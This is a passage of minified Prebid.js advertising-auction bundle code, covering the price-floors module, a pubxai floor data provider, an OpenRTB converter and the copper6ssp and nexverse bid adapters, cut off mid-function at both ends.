t.schema.delimiter=e.schema.delimiter||"|",t.values=function(e,o){let t=e.schema.fields,r=e.schema.delimiter,n=o&&-1===t.indexOf("adUnitCode")&&t.unshift("adUnitCode");return Object.keys(e.values).reduce(((t,i)=>(t[(n?`${o}${r}${i}`:i).toLowerCase()]=e.values[i],t)),{})}(t,o),t.currency=t.currency||"USD",t}function B(e,o){let t=(0,n.deepClone)(w);if(2===(0,i.A)(t,"data.floorsSchemaVersion")){let{modelGroups:e,...o}=t.data;t.data=Object.assign(o,function(e,o){let t=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(t-=e[o].modelWeight,t<=0)return e[o]}(e,o.modelWeightSum))}let r=0===Object.keys((0,i.A)(t,"data.values")||{}).length;if(t.data=r?function(e){const o=e.find((e=>null!=e.floors?.schema));return e.reduce(((e,t)=>{if(null!=t.floors?.schema&&!(0,n.deepEqual)(t.floors.schema,o?.floors?.schema))return(0,n.logError)(`${C}: adUnit '${t.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${t.code}' will be ignored.`),e;const r=Object.assign({},o?.floors,{values:void 0},t.floors);if(V(r))if(e.values){let o=N(r,t.code).values;Object.assign(e.values,o)}else(e=N(r,t.code)).location="adUnit";else null!=t.floors&&(0,n.logWarn)(`adUnit '${t.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,t);return e}),{})}(e):N(t.data),0===Object.keys((0,i.A)(t,"data.values")||{}).length)t.skipped=!0,t.skippedReason=R.NOT_FOUND;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.A)(t,"data.skipRate")??t.skipRate),o=100*Math.random()<parseFloat(e);t.skipped=o,o&&(t.skippedReason=R.RANDOM)}return t.hasOwnProperty("floorMin")&&(t.data.floorMin=t.floorMin),function(e,o,t){const r=function(e){const{data:o,enforcement:t}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:t?.noFloorSignalBidders?.length>0?t.noFloorSignalBidders:[]}(o);e.forEach((e=>{e.bids.forEach((e=>{const l=r.some((o=>o===e.bidder));o.skipped||l?(l&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=P,e.auctionId=t,e.floorData={noFloorSignaled:l,skipped:o.skipped,skipRate:(0,i.A)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.A)(o,"data.modelVersion"),modelWeight:(0,i.A)(o,"data.modelWeight"),modelTimestamp:(0,i.A)(o,"data.modelTimestamp"),location:(0,i.A)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:w.fetchStatus}}))}))}(e,t,o),t}function W(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),$[e.reqBidsConfigObj.auctionId]=B(e.reqBidsConfigObj.adUnits||(0,r.m)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function q(e){return e=function(e){if((0,n.isNumber)(e.default)){let o="*";const t=(e.schema?.fields||[]).length;t?o=Array(t).fill("*").join(e.schema?.delimiter||"|"):(0,l.J)(e,"schema.fields",[A]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((e=>x.includes(e))))return!0;(0,n.logError)(`${C}: Fields received do not match allowed fields`)}return!1}((0,i.A)(e,"schema.fields"))&&(o=e,t=e.schema.fields.length,r=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce(((e,n)=>(function(e,o,t,r){return"string"==typeof e&&e.split(r).length===t&&("number"==typeof o||null===o)}(n,o.values[n],t,r)&&(e[n]=o.values[n]),e)),{}),Object.keys(o.values).length>0));var o,t,r}const z={1:e=>q(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((o=>!("number"!=typeof o.modelWeight||!q(o))&&(e.modelWeightSum+=o.modelWeight,!0))))};function V(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof z[e.floorsSchemaVersion]?((0,n.logError)(`${C}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):z[e.floorsSchemaVersion](e))}function G(e,o){if(e&&"object"==typeof e&&V(e))return(0,n.logInfo)(`${C}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${C}: The floors data did not contain correct values`,e)}const J=(0,y.Ak)("priceFloors",(function(e,o){const t={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};w.auctionDelay>0&&O?T.submit(w.auctionDelay,(()=>W(t)),(()=>{(0,n.logWarn)(`${C}: Fetch attempt did not return in time for auction`),w.fetchStatus="timeout",W(t)})):W(t)}));function L(e){let o;O=!1,w.fetchStatus="success";try{o=JSON.parse(e)}catch(t){o=e}const t=G(o,"fetch");t&&(w.data=t,w.skipRate=(0,n.isNumber)(t.skipRate)?t.skipRate:w.skipRate,w.floorProvider=t.floorProvider||w.floorProvider),T.resume()}function Y(e){O=!1,w.fetchStatus="error",(0,n.logError)(`${C}: Fetch errored with: `,e),T.resume()}function H(e){var o;w=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.A)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.A)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((e=>{-1===x.indexOf(e)&&"function"==typeof o[e]&&(x.push(e),j[e]=o[e])}))):void 0;var o},"data",e=>e&&G(e,"setConfig")||void 0]),w.enabled?((o=w.endpoint).url&&!O?"GET"!==(o.method||"GET")?(0,n.logError)(`${C}: 'GET' is the only request method supported at this time!`):(_(o.url,{success:L,error:Y},null,{method:"GET"}),O=!0):O&&(0,n.logWarn)(`${C}: A fetch is already occuring. Skipping.`),k||(d.on(c.qY.AUCTION_END,(e=>{setTimeout((()=>delete $[e.auctionId]),3e3)})),(0,r.m)().requestBids.before(J,50),(0,u.Yn)("addBidResponse").before(Z,(0,n.debugTurnedOn)()?4:50),k=!0)):((0,n.logInfo)(`${C}: Turning off module`),w={},$={},(0,u.Yn)("addBidResponse").getHooks({hook:Z}).remove(),(0,r.m)().requestBids.getHooks({hook:J}).remove(),k=!1)}const Z=(0,y.NL)("priceFloors",(function(e,o,t,l){let a=$[t.auctionId];if(!a||!t||a.skipped)return e.call(this,o,t,l);const s=h.n.index.getBidRequest(t);let d,u=E(a.data,s,{...t,size:[t.width,t.height]});if(!u.matchingFloor)return 0!==u.matchingFloor&&(0,n.logWarn)(`${C}: unable to determine a matching price floor for bidResponse`,t),e.call(this,o,t,l);let f=a.data.currency.toUpperCase(),m=t.currency||"USD";if(f===m.toUpperCase())d=t.cpm;else if(t.originalCurrency&&f===t.originalCurrency.toUpperCase())d=t.originalCpm;else try{d=(0,r.m)().convertCurrency(t.cpm,m.toUpperCase(),f)}catch(r){return(0,n.logError)(`${C}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${t}`),e.call(this,o,t,l)}return d=D(d,t,s),function(e,o,t,r){t.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach(((r,n)=>{let i=o.matchingData.split(e.data.schema.delimiter)[n];t.floorData.matchedFields[r]=i}))}(a,u,t,d),function(e,o,t){let r=!1!==(0,i.A)(e,"enforcement.enforceJS"),n=!0===(0,i.A)(e,"enforcement.floorDeals")||!t.dealId,l=t.floorData.cpmAfterAdjustments<o.matchingFloor;return r&&l&&n}(a,u,t)?(l(c.Tf.FLOOR_NOT_MET),void(0,n.logWarn)(`${C}: ${t.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${t?.floorData?.cpmAfterAdjustments}, floor: ${u?.matchingFloor})`,t)):e.call(this,o,t,l)}));a.$W.getConfig("floors",(e=>H(e.floors))),(0,g.pS)({type:g.Tb,name:"bidfloor",fn:function(e,o,t){if("function"==typeof o.getFloor){let r,i;try{({currency:r,floor:i}=o.getFloor({currency:t.currency||a.$W.getConfig("currency.adServerCurrency")||"USD",mediaType:t.mediaType||"*",size:"*"})||{})}catch(e){return void(0,n.logWarn)("Cannot compute floor for bid",o)}i=parseFloat(i),null==r||null==i||isNaN(i)||Object.assign(e,{bidfloor:i,bidfloorcur:r})}}}),(0,g.pS)({type:g.Tb,name:"extPrebidFloors",fn:function(e,o,t){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:r}=t.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,a=(0,F.hZ)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.hZ)(i,n,o),d=s&&s<a?s:a;(0,l.J)(e,"ext.prebid.floors.floorMin",d),(null==r||r>d)&&(r=d),t.reqContext.floorMin={floorMin:r,floorMinCur:o}}},dialects:[g.e4],priority:-1}),(0,g.pS)({type:g.S3,name:"extPrebidFloors",fn:function(e,o,t){k&&(0,l.J)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),t?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:t.floorMin}}})},dialects:[g.e4]}),(0,r.E)("priceFloors")},47837:(e,o,t)=>{var r=t(7873),n=t(68044),i=t(43272),l=t(16833),a=t(70433),s=t(45569),d=t(12938),c=t(29433);const u="pubxai";window.__pubxFloorRulesPromise__=null;const f=Object.freeze({IN_PROGRESS:"IN_PROGRESS",SUCCESS:"SUCCESS",ERROR:"ERROR"}),m=(0,d.vM)({moduleType:s.zu,moduleName:u}),p=(e,o)=>{if(o){const t=((e,o)=>{const t={floors:{enforcement:{floorDeals:!0},data:o}},{floorMin:r,enforcement:n}=(0,a.A)(e,"params");return r&&(t.floors.floorMin=r),n&&(t.floors.enforcement=n),t})(e,o);i.$W.setConfig(t),window.__pubxLoaded__=!0,window.__pubxFloorsConfig__=t}else i.$W.setConfig({floors:window.__pubxPrevFloorsConfig__}),window.__pubxLoaded__=!1,window.__pubxFloorsConfig__=null},h=async e=>(window.__pubxPrevFloorsConfig__=i.$W.getConfig("floors"),(e=>{const{data:o}=(0,a.A)(e,"params");void 0!==o&&(o.floorProvider="PubxFloorProvider",p(e,o))})(e),y(e).then((o=>{p(e,o),g(f.SUCCESS)})).catch((e=>{g(f.ERROR)}))),g=e=>{window.__pubxFloorsApiStatus__=e,window.dispatchEvent(new CustomEvent("floorsApi",{detail:{status:e}}))},y=async e=>new Promise(((o,t)=>{g(f.IN_PROGRESS);const r=(e=>{const{pubxId:o,endpoint:t}=(0,a.A)(e,"params");return t?`${t||"https://floor.pbxai.com/"}?pubxId=${o}&page=${window.location.href}`:null})(e);if(r)(0,n.RD)(r,{success:(e,r)=>{try{if(r&&r.response){const e=JSON.parse(r.response);o(e)}else o(null)}catch(e){t(e)}},error:(e,o)=>{t(o)}});else try{const e=m.getDataFromSessionStorage("pubx:dynamicFloors")||window.__pubxDynamicFloors__;o(e?JSON.parse(e):null)}catch(e){t(e)}})),b={name:u,init:e=>(window.__pubxFloorRulesPromise__=h(e),!0),getBidRequestData:(()=>{let e=!1;return(o,t)=>{e||((0,c.ql)(o.adUnits,o.auctionId),window.__pubxFloorRulesPromise__.then((()=>{(0,c.ql)(o.adUnits,o.auctionId),t()})),e=!0)}})()};(0,l.bz)("realTimeData",b),(0,r.E)("pubxaiRtdProvider")}},e=>{e.O(0,[60802,33005,41225,35957,51085],(()=>{return o=47837,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[57109],{20965:(t,n,e)=>{e.d(n,{c5:()=>i,q4:()=>r});var a=e(25555);const c=0,l=1,r=2;function i(t){let{apiName:n,apiVersion:e,apiArgs:i=["command","callback","parameter","version"],callbackArgs:o=["returnValue","success"],mode:s=c}=t,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const f={},d=`${n}Call`,p=`${n}Return`;function k(t){const n="string"==typeof t.data&&t.data.includes(p)?JSON.parse(t.data):t.data;if(n?.[p]?.callId){const t=n[p];f.hasOwnProperty(t.callId)&&f[t.callId](...o.map((n=>t[n])))}}const[b,m]=function(){let t,e=u,a=!1;for(;null!=e;){try{if("function"==typeof e[n]){t=e,a=!0;break}}catch(t){}try{if(e.frames[`${n}Locator`]){t=e;break}}catch(t){}if(e===u.top)break;e=e.parent}return[t,a]}();if(!b)return;function g(t){return t=Object.assign({version:e},t),i.map((n=>[n,t[n]]))}function h(t,n,e,a){const c="function"==typeof t;return function(r,i){if(a&&a(),s!==l){(null==i||i?n:e)(c?void 0:r)}c&&t.apply(this,arguments)}}let v;return m?v=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new a.k(((e,a)=>{const i=b[n](...g({...t,callback:t.callback||s===r?h(t.callback,e,a):void 0}).map((t=>{let[n,e]=t;return e})));(s===l||null==t.callback&&s===c)&&e(i)}))}:(u.addEventListener("message",k,!1),v=function(t){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new a.k(((e,a)=>{const c=Math.random().toString(),r={[d]:{...Object.fromEntries(g(t).filter((t=>{let[n]=t;return"callback"!==n}))),callId:c}};f[c]=h(t?.callback,e,a,(n||null==t?.callback)&&(()=>{delete f[c]})),b.postMessage(r,"*"),s===l&&e()}))}),Object.assign(v,{isDirect:m,close(){!m&&u.removeEventListener("message",k)}})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58498],{89766:(e,t,r)=>{r.d(t,{T:()=>l,A:()=>m});const i=new WeakMap;var n=r(91069),s=r(71371);var o=r(63895);var a=r(75561);var d=r(1e3),p=r(73858);const c={[d.S3]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,p.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,n.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[d.Tb]:{fpd:{priority:99,fn(e,t){(0,n.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.D4)return;const i=t?.mediaTypes?.banner;if(i){const t={topframe:!0===(0,n.inIframe)()?0:1};i.sizes&&(t.format=(0,n.sizesToSizeTuples)(i.sizes).map(n.sizeTupleToRtbSize)),i.hasOwnProperty("pos")&&(t.pos=i.pos),e.banner=(0,n.mergeDeep)(t,e.banner)}}},pbadslot:{fn(e){const t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[d.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=(e=>(0,n.createTrackPixelHtml)(decodeURIComponent(e),n.encodeMacroURI))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===s.D4&&(r.adm&&r.nurl?(t.ad=r.adm,t.ad+=e(r.nurl)):r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter((e=>{let[t,r]=e;return void 0!==r})).forEach((t=>{let[r,i]=t;return e[r]=i})),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr)}}}};c[d.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.s6)return;let i=t.nativeOrtbRequest;i&&(i=Object.assign({},r.nativeRequest,i),i.assets?.length?e.native=(0,n.mergeDeep)({},{request:JSON.stringify(i),ver:i.ver},e.native):(0,n.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},c[d.WR].native={fn:function(e,t){if(e.mediaType===s.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,n.isPlainObject)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},c[d.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.G_)return;const i=t?.mediaTypes?.video;if(!(0,n.isEmpty)(i)){const t=Object.fromEntries(Object.entries(i).filter((e=>{let[t]=e;return o.Zy.has(t)})));if(i.playerSize){const e=(0,n.sizesToSizeTuples)(i.playerSize).map(n.sizeTupleToRtbSize);e.length>1&&(0,n.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,n.mergeDeep)(t,e.video)}}},c[d.WR].video={fn:function(e,t,r){e.mediaType===s.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var u=r(99466);function m(){let{context:e={},processors:t=l,overrides:r={},imp:s,request:o,bidResponse:a,response:p}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,n,s,o){let a;return function(){return null==a&&(a=function(){let a=s.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!i.has(e)){const t=Object.entries(e);t.sort(((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1)),i.set(e,t.map((e=>{let[t,r]=e;return[t,r.fn]})))}const r=i.get(e).filter((e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]})).map((function(e){let[r,i]=e;return t.hasOwnProperty(r)?t[r].bind(this,i):i}));return function(){const e=Array.from(arguments);r.forEach((t=>{t.apply(this,e)}))}}(t()[e]||{},r[e]||{}));return n&&(a=n.bind(this,a)),function(){try{return a.apply(this,arguments)}catch(e){o.call(this,e,...arguments)}}}()),a.apply(this,arguments)}}const m=u(d.Tb,s,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})})),f=u(d.S3,o,(function(e,t,r,i){const n={imp:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:i}),e})),b=u(d.WR,a,(function(e,t,r){const i={};return e(i,t,r),i}),(function(e,t,r){(0,n.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})})),y=u(d.Cf,p,(function(e,t,r,i){const n={bids:t};return e(n,r,i),n}),(function(e,t,r,i){throw(0,n.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:i}),e}));return{toORTB(t){let{bidderRequest:r,bidRequests:i,context:s={}}=t;i=i||r.bids;const o={req:Object.assign({bidRequests:i},e,s),imp:{}};o.req.impContext=o.imp;const a=i.map((t=>{const i=Object.assign({bidderRequest:r,reqContext:o.req},e,s),a=m(t,i);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(i,{bidRequest:t,imp:a}),o.imp[a.id]=i,a;(0,n.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}})).filter(Boolean),d=f(a,r,o.req);return o.req.bidderRequest=r,null!=d&&c.set(d,o),d},fromORTB(e){let{request:t,response:r}=e;const i=c.get(t);if(null==i)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function s(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const o=Object.fromEntries((t.imp||[]).map((e=>[e.id,e]))),a=(r.seatbid||[]).flatMap((e=>(e.bid||[]).map((t=>{if(o.hasOwnProperty(t.impid)&&i.imp.hasOwnProperty(t.impid))return b(t,s(i.imp[t.impid],{imp:o[t.impid],seatbid:e,ortbResponse:r}));(0,n.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})))).filter(Boolean);return y(a,r,s(i.req))}}}const l=(0,n.memoize)((()=>(0,u.U)(c,(0,d.yB)(d.qN))))},99466:(e,t,r)=>{r.d(t,{U:()=>n});var i=r(1e3);function n(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const s=t.shift(),o=t.length>1?n(...t):t[0];return Object.fromEntries(i.zt.map((e=>[e,Object.assign({},s[e],o[e])])))}},75561:(e,t,r)=>{r.d(t,{K:()=>s,X:()=>n});var i=r(71371);const n={1:i.D4,2:i.G_,4:i.s6};function s(e,t,r){if(e.mediaType)return;const i=r.mediaType;if(!i&&!n.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=i||n[t.mtype]}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[68234],{67433:(r,e,n)=>{n.d(e,{cO:()=>o});var t=n(91069);function o(){try{if(navigator.userAgent)return function(r){const e={opera:/Opera|OPR/,edge:/Edg/,chrome:/Chrome|CriOS/,safari:/Safari/,firefox:/Firefox/,ie:/MSIE|Trident/};if(e.edge.test(r))return"edge";if(e.opera.test(r))return"opera";if(e.chrome.test(r))return"chrome";if(e.safari.test(r)&&!e.chrome.test(r))return"safari";for(const n in e)if(e[n].test(r))return n;return"unknown"}(navigator.userAgent);if(navigator.userAgentData)return function(r){const e=r.brands.map((r=>r.brand));if(e.includes("Microsoft Edge"))return"edge";if(e.includes("Opera"))return"opera";if(e.some((r=>"Chromium"===r||"Google Chrome"===r)))return"chrome";return"unknown"}(navigator.userAgentData)}catch(r){(0,t.logError)("Error detecting browser:",r)}return"unknown"}},49681:(r,e,n)=>{n.d(e,{F:()=>o});var t=n(16916);function o(){const r=t.ad.getConsentData(),e=r?.gppString||"";return{gppString:e,gpi:e?0:1}}},96874:(r,e,n)=>{n.d(e,{G2:()=>o,PH:()=>i});var t=n(91069);function o(){try{return(0,t.getWindowSelf)()===(0,t.getWindowTop)()?encodeURIComponent((0,t.getWindowLocation)().href):encodeURIComponent((0,t.getWindowTop)().location.href)}catch(r){return(0,t.logError)(`Error accessing location: ${r}`),""}}function i(r,e){const n=o();return n?r+"&vrref="+function(r,e){if(r&&function(r,e){try{return r.includes(e)}catch(r){return(0,t.logError)(`Invalid URL provided: ${r}`),!1}}(e,r))return e;return r?encodeURIComponent(r):e}(e,n):(r+="&fui=1",r+="&vrref="+encodeURIComponent(e||""))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45290],{18616:(s,e,p)=>{var t=p(7873),r=p(57377),d=p(71371),i=p(75674);const n={code:"copper6ssp",gvlid:1356,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,i.$d)(),buildRequests:(0,i.rz)("https://endpoint.copper6.com/pbjs"),interpretResponse:i.xO,getUserSyncs:(0,i.yY)("https://сsync.copper6.com")};(0,r.a$)(n),(0,t.E)("copper6sspBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18616,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[88334],{54155:(e,a,i)=>{i.d(a,{r:()=>d,x:()=>o});var t=i(91069),r=i(43272),n=i(405),s=i(12449);const d=(e,a,i,d)=>{if(!(e=(0,s.Xj)(e)).length||!a)return[];const o=i.replace("hash",e[0].params.placementId),c=e.map((e=>{const a={id:e.bidId,secure:1};return e.mediaTypes.banner?a.banner=(0,n.Yz)(e):e.mediaTypes.video?a.video=(0,n.rr)(e):e.mediaTypes.native&&(a.native={id:e.transactionId,ver:"1.2",request:(0,n.Z3)(e)}),a})),p=a.refererInfo.page||a.refererInfo.topmostLocation,m={id:a.bidderRequestId,cur:[d],device:{w:screen.width,h:screen.height,language:navigator.language?.split("-")[0],ua:navigator.userAgent},site:{domain:(0,t.parseUrl)(p).hostname,page:p},tmax:a.timeout,imp:c};return a.refererInfo.ref&&(m.site.ref=a.refererInfo.ref),a.gdprConsent&&(m.regs={ext:{gdpr:a.gdprConsent.gdprApplies?1:0}},m.user={ext:{consent:a.gdprConsent.consentString||""}}),a.uspConsent&&(m.regs.ext.us_privacy=a.uspConsent),r.$W.getConfig("coppa")&&(m.regs.coppa=1),e[0].schain&&(m.source={ext:{schain:e[0].schain}}),{method:"POST",url:o,data:m}},o=(e,a,i)=>{if(!e||(0,t.isEmpty)(e.body))return[];let r=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{const t=e.ext?.mediaType||"banner",n={requestId:e.impid,cpm:e.price,width:e.w,height:e.h,ttl:1200,currency:a,netRevenue:!0,creativeId:e.crid,dealId:e.dealid||null,mediaType:t};switch(t){case"video":n.vastUrl=e.adm;break;case"native":n.native=i(e.adm);break;default:n.ad=e.adm}r.push(n)}))})),r}},405:(e,a,i)=>{i.d(a,{RF:()=>d,Yz:()=>n,Z3:()=>r,rr:()=>s});var t=i(91491);function r(e){let a={ver:"1.2",assets:[]};return Object.keys(e.mediaTypes.native).forEach((i=>{const r=t.I[i];if(r){const t={required:e.mediaTypes.native[i].required?1:0,id:r.id,[r.name]:{}};r.type&&(t[r.name].type=r.type),e.mediaTypes.native[i].len&&(t[r.name].len=e.mediaTypes.native[i].len),e.mediaTypes.native[i].sizes&&e.mediaTypes.native[i].sizes[0]&&(t[r.name].w=e.mediaTypes.native[i].sizes[0],t[r.name].h=e.mediaTypes.native[i].sizes[1]),a.assets.push(t)}})),a}function n(e){let a=e.mediaTypes.banner.sizes?.[0]||[300,250];return{id:e.transactionId,w:a[0],h:a[1]}}function s(e){let a={id:e.transactionId};["mimes","minduration","maxduration","protocols","startdelay","skip","minbitrate","maxbitrate","api","linearity"].forEach((i=>{void 0!==e.mediaTypes.video[i]&&(a[i]=e.mediaTypes.video[i])}));const i=e.mediaTypes.video.playerSize;return i?(a.w=Array.isArray(i[0])?i[0][0]:i[0],a.h=Array.isArray(i[0])?i[0][1]:i[1]):(a.w=640,a.h=480),a}function d(e){let a={clickUrl:e.native.link?.url,impressionTrackers:e.native.imptrackers||[],clickTrackers:e.native.link?.clicktrackers||[],jstracker:e.native.jstracker||[]};return e.native.assets.forEach((e=>{const i=t.F[e.id],r=i&&e[t.I[i].name];r&&(a[i]=r.text||r.value||{url:r.url,width:r.w,height:r.h})})),a}},91491:(e,a,i)=>{i.d(a,{F:()=>t,I:()=>r});const t={1:"title",2:"icon",3:"image",4:"body",5:"sponsoredBy",6:"cta"},r={title:{id:1,name:"title"},icon:{id:2,type:1,name:"img"},image:{id:3,type:3,name:"img"},body:{id:4,type:2,name:"data"},sponsoredBy:{id:5,type:1,name:"data"},cta:{id:6,type:12,name:"data"}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[89577],{53053:(e,a,t)=>{var i=t(7873),r=t(57377),n=t(71371),d=t(91069),s=t(91223),o=t(38619),p=t(42355),m=t(12938),u=t(45569),l=t(75674),c=t(31158);const y="nexverse",v="https://rtb.nexverse.ai",g=[n.D4,n.G_,n.s6],h=(0,m.vM)({moduleType:u.fW,moduleName:y}),f={code:y,supportedMediaTypes:g,isBidRequestValid:p.$d,buildRequests(e,a){const t=e.map((e=>{const t=(0,p.Hg)(v,e),i=function(e,a){if(!e||!a)return(0,p.Ct)("error","Missing required parameters for OpenRTB request."),null;const t=[];e.mediaTypes.banner&&t.push({id:e.bidId,banner:{format:e.sizes.map((e=>({w:e[0],h:e[1]}))),w:e.sizes[0][0],h:e.sizes[0][1]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.video&&t.push({id:e.bidId,video:{w:e.sizes[0][0],h:e.sizes[0][1],mimes:e.mediaTypes.video.mimes||["video/mp4"],protocols:e.mediaTypes.video.protocols||[2,3,5,6],maxduration:e.mediaTypes.video.maxduration||30,linearity:e.mediaTypes.video.linearity||1,playbackmethod:e.mediaTypes.video.playbackmethod||[2]},secure:"https:"===window.location.protocol?1:0});e.mediaTypes.native&&t.push({id:e.bidId,native:{request:JSON.stringify(e.mediaTypes.native)},secure:"https:"===window.location.protocol?1:0});const 